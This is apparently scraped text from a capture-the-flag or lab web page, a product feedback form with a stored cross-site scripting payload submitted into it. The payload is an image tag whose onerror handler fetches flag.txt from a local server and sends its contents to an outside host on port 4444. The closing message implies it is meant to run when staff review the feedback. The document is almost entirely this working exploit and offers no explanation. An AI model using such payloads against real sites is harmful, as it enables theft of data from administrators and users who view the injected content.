 Home Feedback
Please submit your feedback regarding your product
<img src="x"
onerror="fetch('http://127.0.0.1:8080
/flag.txt').then(r => r.text()).then(r =>
fetch('http://10.9.0.36:4444/?f=' + r))"/>
Submit
Thanks for your feedback! It will be evaluated shortly by our staff